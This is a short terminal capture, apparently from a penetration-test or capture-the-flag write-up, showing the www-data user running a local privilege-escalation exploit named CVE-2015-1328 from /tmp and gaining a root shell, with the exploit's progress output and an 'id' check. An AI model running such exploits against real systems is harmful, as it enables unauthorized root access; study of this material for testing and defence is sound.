 www-data@ubuntu:/tmp$ ./CVE-2015-1328
./CVE-2015-1328
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
id
id
# uid=0(root) gid=0(root) groups=0(root),33(www-data)